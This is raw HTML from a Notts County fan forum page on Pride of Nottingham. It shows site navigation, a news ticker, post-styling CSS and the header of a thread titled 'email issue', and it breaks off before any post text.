							<span class="ipsNavBar__label">Making the most of Meadow Lane</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="133"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/gettingtoml/"  data-navItem-id="133" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">How to get to Meadow Lane</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="135"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/players/"  data-navItem-id="135" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Notts Players on Twitter</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="134"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/wallpapers/"  data-navItem-id="134" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Wallpapers</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="64"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_64" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">About</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_64' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="177"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/write-for-us/"  data-navItem-id="177" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Write for Us</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="240"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/faq/"  data-navItem-id="240" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Frequently Asked Questions [FAQs]</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="176"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/advertising/"  data-navItem-id="176" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Advertising</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="244"  data-navApp="cjcontact" data-navExt="cjContactUs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/contactus/"  data-navItem-id="244" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-envelope"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Contact</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	

	

	

	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">More</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">More</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="5"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-house-chimney"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Home</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="145"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_145" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Articles</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="60"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_60" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-shield-halved"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Club</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="1" data-active data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-comments"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="184"  data-navApp="nexus" data-navExt="Store" >
			
			
				
					<a href="https://prideofnottingham.co.uk/store/"  data-navItem-id="184" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-cart-shopping"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Store</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="144"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_144" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-play"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="62"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_62" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-user-large"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fans</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="64"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_64" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">About</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="244"  data-navApp="cjcontact" data-navExt="cjContactUs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/contactus/"  data-navItem-id="244" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-envelope"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Contact</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	

	

	

	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" >
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/forum/4-pride-of-nottingham-community/" itemprop="item">
						<span itemprop="name">Pride of Nottingham Community </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/forum/5-granny-pies-general-discussion/" itemprop="item">
						<span itemprop="name">Granny Pie&#039;s General Discussion </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">email issue</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">


<!--CT: globalTemplate-->


	
	
	



<!--CT: tickers_on_content-->


	<div class="topnewsticker__content">
	
		

<div class="topnewsticker_ticker ipsBox i-margin-bottom_2"
	
		data-marquee="true"
	
	 data-can-manage=""
	 data-ticker-id="1"
	 data-speed="100"
	 data-direction="left"
	 data-auto-hide="0"
	 data-title="News Update:"
	 data-title-bg="#be9747"
	 data-title-color="#ffffff">
	<ul class="topnewsticker_items divider_items">
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14614-richard-montague-interview/" title="Comment on the Richard Montague interview here" target=_blank>
						Comment on the Richard Montague interview here
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14608-my-january-recruitment-doc/" title="Who should be recruited in January? Read this excellent recruitment doc from member ARLukomski" target=_blank>
						Who should be recruited in January? Read this excellent recruitment doc from member ARLukomski
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14636-have-we-progressed-under-martin-paterson/" title="PoN member McPie asks have we progressed under Martin Paterson? Join the conversation here." target=_blank>
						PoN member McPie asks have we progressed under Martin Paterson? Join the conversation here.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14633-a-new-set-of-question-marks-about-the-team/" title="PoN member theAnticlough poses a new set of questions about the team, click here." target=_blank>
						PoN member theAnticlough poses a new set of questions about the team, click here.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14651-belshaw-signing-confirmed/" title="Notts confirm Belshaw signing" target=_blank>
						Notts confirm Belshaw signing
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/forum/7-introductions/" title="👋🏻 Welcome the newest members of Pride of Nottingham! Drop by and say hello, it’s always great to see fresh faces joining the community. 🫱🏼‍🫲🏼" target=_blank>
						👋🏻 Welcome the newest members of Pride of Nottingham! Drop by and say hello, it’s always great to see fresh faces joining the community. 🫱🏼‍🫲🏼
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/discover/" title="👀 Check out our activity stream to see the latest content as it happens live. Join in with the conversation on Pride of Nottingham." target=_blank>
						👀 Check out our activity stream to see the latest content as it happens live. Join in with the conversation on Pride of Nottingham.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/" title="Got thoughts on Notts? Share them and help Pride of Nottingham hit its content target! 🏁" target=_blank>
						Got thoughts on Notts? Share them and help Pride of Nottingham hit its content target! 🏁
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/topicfeed/" title="Reply to and read discussions without leaving your screen. Check out the Pride of Nottingham &#039;Topic Feed&#039;, which brings you all the latest content from our community forum in one place." target=_blank>
						Reply to and read discussions without leaving your screen. Check out the Pride of Nottingham &#039;Topic Feed&#039;, which brings you all the latest content from our community forum in one place.
					</a>
				
			</li>
		
	</ul>
</div>



	
	</div>


									
									
									
                                    
									

	





    
    



									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			


<!--CT: linkToCSS-->



<style>
.MVN_postStyle_boxContents {
  padding: 5px !important;
  outline: 1px solid rgba( var(--theme-text_color), 0.2 );
  width: 90%;
  margin: 0 auto;
  border-radius: 5px;
}
.MVN_postStyle_BoxTitle {
  text-align: start;
  margin-bottom: 10px;
  font-size: 11px;
  font-weight: bold;
}
.ipsMenu .MVN_postStyleHo1_authorLvl {
  display: block;
  width: 90%;
  margin-inline-start: 10px;
}
.MVN_postStyle_boxContents .MVN_postStyleHo1_authorLvl {
  margin-inline-start: unset;
  width: 100%;
}
.MVN_postStyleHo1_authorLvl .MVN_postStyleHo1_authorLvlInfo {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  margin-bottom: 5px;
}
.MVN_postStyleHo1_authorLvl span {
  display: flex;
  width: auto;
  justify-content: left;
  max-width: inherit;
  gap: 8px;
  font-size: x-small;
  align-items: center;
}
.MVN_postStyleHo1_authorLvl .i-basis_30 span img {
  width: 54px;
}
.MVN_postStyleHo1_authorLvlInfo .MVNC_post_rankMini {
  position: relative;
  left: 0;
  bottom: unset;
}
.ipsMenu .MVN_postStyleHo1_authorLvlInfo .MVNC_post_rankMini {
  left: 0 !important;
}
.MVN_postStyleHo1_authorLvlInfo .cRankHistory__itemBadge--unearned {
  opacity: 0.3;
  filter: grayscale(1);
}
.MVN_postStyleHo1_authorLvl .MVN_postStyleHo1_authorLvlBar {
  display: block;
  width: 100%;
  height: 12px;
  border-radius: 10px;
  background: #dadbdd;
  overflow: hidden;
}
.MVN_postStyleHo1_authorLvl .MVN_postStyleHo1_authorLvlBar .MVN_postStyleHo1_authorLvlProgress {
  display: block;
  height: 100%;
  border-radius: 10px;
  background: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%) right/20px 20px repeat-x, var(--legend_styler_posts_uipprogclr);
}

.MVN_postStyle_authorFeatures {margin-bottom: -.4rem;}

.ipsEntry__author-column .mvnc_poststyler_socialicon {
  margin-inline-start: inherit;
  margin-top: -.4rem;
}
.ipsEntry__author-column .mvnc_poststyler_socialiconSide .ipsSocialIcons {
  position: absolute;
  flex-direction: column;
  top: .6rem;
  left: .2rem;
}
.mvnc_poststyler_socialicon .ipsSocialIcons__icon {
  font-size: 12px;
}
.mvnc_poststyler_socialiconSide .ipsSocialIcons__icon {
  font-size: 10px;
}
.ipsEntry__author-column:has(.MVN_postStyle_sticky) {
  padding: 0;
}
.MVN_postStyle_sticky {
  position: sticky;
  top: 0;
  display: grid;
  align-content: start;
  gap: 1.2em;
  text-align: center;
  padding: var(--i-post--pa-bl) var(--i-post--pa-in);
}
#ipsTopicView .ipsEntry--post, #ipsTopicView .ipsEntry--simple {background-color: unset;}
#ipsTopicView .ipsEntry--post .ipsEntry__author-column, #ipsTopicView .ipsEntry--simple .ipsEntry__header {
  background: color-mix(in oklch, var(--legend_styler_posts_uipbccolor) calc(var(--legend_styler_posts_uiptransparency) * 1%), transparent);
}
#ipsTopicView .ipsEntry--simple .ipsEntry__header {
  border-radius: var(--i-design-radius) var(--i-design-radius) 0 0;
}
#ipsTopicView .ipsEntry--post .ipsEntry__author-column {
  border-start-start-radius: var(--i-box--bo-ra);
  border-end-start-radius: var(--i-box--bo-ra);
}
#ipsTopicView .ipsEntry--post .ipsEntry__content, #ipsTopicView .ipsEntry--simple .ipsEntry__content {
  background: color-mix(in oklch, var(--legend_styler_posts_cntbccolor) calc(var(--legend_styler_posts_cnttransparency) * 1%), transparent);
  border-start-end-radius: var(--i-box--bo-ra);
  border-end-end-radius: var(--i-box--bo-ra);
}
#ipsTopicView .ipsEntry--simple .ipsEntry__content {
  border-radius: 0 0 var(--i-design-radius) var(--i-design-radius);
}
#ipsTopicView > .ipsBox {
  background-color: color-mix(in oklch, var(--legend_styler_posts_cntbccolor) 75%, transparent);
}
#ipsTopicView .ipsEntry--post .ipsEntry__author-column, #ipsTopicView .ipsEntry--post .ipsEntry__author-column .ipsEntry__authorFields [data-i-el="title"] {
  color: var(--legend_styler_posts_uiptxtccolor);
}
#ipsTopicView .ipsEntry--post .ipsEntry__author-column .ipsEntry__authorFields [data-i-el="value"] {
  color: color-mix(in srgb, var(--legend_styler_posts_uiptxtccolor) 65%, transparent);
}
#ipsTopicView .ipsEntry--post .ipsEntry__post {
  color: var(--legend_styler_posts_cnttxtccolor);
}
#ipsTopicView .ipsEntry--post .ipsEntry__author-column {
  border-inline-end: 1px solid color-mix(in srgb, var(--legend_styler_posts_cnttxtccolor) 20%, transparent);
}

#ipsTopicView .ipsEntry__header .mvnc_poststyler_compactInzone {
  flex: 999 1 10%;
  margin-inline-start: 1rem;
}
#ipsTopicView .ipsEntry__header .mvnc_poststyler_compactInzone > div {
  padding: .2em .8em;
  font-weight: 600;
  border-radius: 5px;
  background: color-mix(in srgb, var(--i-background_3) 75%, transparent);
}
.mvnc_poststyler_metaLink a {
  color: var(--i-co);
}
.mvnc_poststyler_aoi {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  outline: 4px solid var(--legend_styler_posts_authoroicolor);
  border-radius: var(--i-avatar--bo-ra);
  pointer-events: none;
  animation: blinkPulse2 2s infinite;
}

@keyframes blinkPulse2 {
  100% { transform: scale(1.05, 1.05); 
          opacity: 0;
		  box-shadow: 0px 0px 0px var(--legend_styler_posts_authoroicolor);
        }
}
#ipsTopicView .ipsEntry__authorStats li[data-i-el="posts"] i {color: var(--legend_styler_posts_uipcounterp)}
#ipsTopicView .ipsEntry__authorStats li[data-i-el="reputation"] i {color: var(--legend_styler_posts_uipcounterr)}
#ipsTopicView .ipsEntry__authorStats li[data-i-el="solutions"] i {color: var(--legend_styler_posts_uipcounters)}
#ipsTopicView .ipsEntry__authorStats li[data-i-el="dayswon"] i {color: var(--legend_styler_posts_uipdwcounter)}
#ipsTopicView .ipsEntry__meta .ipsTime {margin-inline-end: auto;}
[data-ips-scheme="dark"] {
	--legend_styler_posts_uipcounterp: var(--dark__legend_styler_posts_uipcounterp);
	--legend_styler_posts_uipcounterr: var(--dark__legend_styler_posts_uipcounterr);
	--legend_styler_posts_uipcounters: var(--dark__legend_styler_posts_uipcounters);
	--legend_styler_posts_uipbccolor: var(--dark__legend_styler_posts_uipbccolor);
	--legend_styler_posts_cntbccolor: var(--dark__legend_styler_posts_cntbccolor);
	--legend_styler_posts_uiptxtccolor: var(--dark__legend_styler_posts_uiptxtccolor);
	--legend_styler_posts_cnttxtccolor: var(--dark__legend_styler_posts_cnttxtccolor);
	--legend_styler_posts_uipprogclr: var(--dark__legend_styler_posts_uipprogclr);
	--legend_styler_posts_uipdwcounter: var(--dark__legend_styler_posts_uipdwcounter);
	--legend_styler_posts_authoroicolor: var(--dark__legend_styler_posts_authoroicolor);
}
[data-ips-scheme="light"] {
	--legend_styler_posts_uipcounterp: var(--light__legend_styler_posts_uipcounterp);
	--legend_styler_posts_uipcounterr: var(--light__legend_styler_posts_uipcounterr);
	--legend_styler_posts_uipcounters: var(--light__legend_styler_posts_uipcounters);
	--legend_styler_posts_uipbccolor: var(--light__legend_styler_posts_uipbccolor);
	--legend_styler_posts_cntbccolor: var(--light__legend_styler_posts_cntbccolor);
	--legend_styler_posts_uiptxtccolor: var(--light__legend_styler_posts_uiptxtccolor);
	--legend_styler_posts_cnttxtccolor: var(--light__legend_styler_posts_cnttxtccolor);
	--legend_styler_posts_uipprogclr: var(--light__legend_styler_posts_uipprogclr);
	--legend_styler_posts_uipdwcounter: var(--light__legend_styler_posts_uipdwcounter);
	--legend_styler_posts_authoroicolor: var(--light__legend_styler_posts_authoroicolor);
}


@media (min-width: 768px) {
  #ipsTopicView .ipsEntry--post {
    grid-template-columns: var(--post-column--fl-ba, 280px) 1fr;
  }
}





#ipsTopicView .ipsEntry--post .ipsEntry__author-column:before, #ipsTopicView .ipsEntry--post .ipsEntry__author-column:after {
  content: "";
  color: color-mix(in srgb, var(--legend_styler_posts_cnttxtccolor) 25%, transparent);
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  border-left: 0;
  border-right: 8px dashed;
  top: 25px;
  position: absolute;
  right: 0px;
}
#ipsTopicView .ipsEntry--post .ipsEntry__author-column:after {
  color: var(--legend_styler_posts_uipbccolor);
  right: -1px;
}


#ipsTopicView .ipsEntry__author-column .ipsEntry__username[data-ips-hook="postUsername"] {
  visibility: hidden;
  height: .1rem;
  pointer-events: none;
}



.ipsEntry__header .ipsPhotoPanel {
  flex: unset;
}


#ipsTopicView .ipsEntry--post .ipsEntry__author-column li[data-role="custom-field"] {
  display: flex;
  padding: .4em 1em;
  font-weight: 600;
  border-radius: 5px;
  background: color-mix(in srgb, var(--i-background_3) 75%, transparent);
  flex-wrap: wrap;
  gap: 5px;
}

:root {
    --legend_styler_posts_uiptransparency: 95;
    --legend_styler_posts_cnttransparency: 95;
}
</style>


<!--CT: forTopicCover-->





<!--CT: Topic View-->


	
		
		
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
		
		
			
		
			
		
	

<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">email issue</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
				
			</div>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/73-liampie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/73-liampie/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to liampie's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2020_04/94144090_10158336005854104_6209980672258342912_o.thumb.jpg.caa1bd20f0794b1db5e4163584e94578.jpg" alt="liampie" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://prideofnottingham.co.uk/profile/73-liampie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/73-liampie/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F9587-email-issue%252F' title="Go to liampie's profile" class="ipsUsername" translate="no"><span class='format-members'>liampie</span></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2021-03-17T18:51:55Z' title='17/03/21 18:51' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 17, 2021</span><span class='ipsTime__short'>4 yr</span></time> in <a href="https://prideofnottingham.co.uk/community/forum/5-granny-pies-general-discussion/" class="i-font-weight_600">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #ff1d8d; --i-featured-text: #ffffff;"
>Granny Pie&#039;s General Discussion</span>
</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">


<!--CT: manageButton-->



		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://prideofnottingham.co.uk/community/topic/9587-email-issue/" data-lastpage data-feedid="forums-ips_forums_topic-9587" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-9587">

	


<!--CT: controller start-->
<div data-controller="mention.front">
<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://prideofnottingham.co.uk/community/topic/9587-email-issue/?csrfKey=c71806530f0edc3b4e82ddc9d06cd039&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-158774"></a>
<div id="comment-158774"></div>
<article data-ips-hook="postWrapper" id="elComment_158774" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/73-liampie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/73-liampie/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F9587-email-issue%252F' title="Go to liampie's profile" class="ipsUsername" translate="no">liampie</a>
	
	
		<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="liampie is a moderator">
			<i class="fa-solid fa-shield-halved"></i>
		</span>
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/73-liampie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/73-liampie/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to liampie's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2020_04/94144090_10158336005854104_6209980672258342912_o.thumb.jpg.caa1bd20f0794b1db5e4163584e94578.jpg" alt="liampie" loading="lazy">
	</a>

				
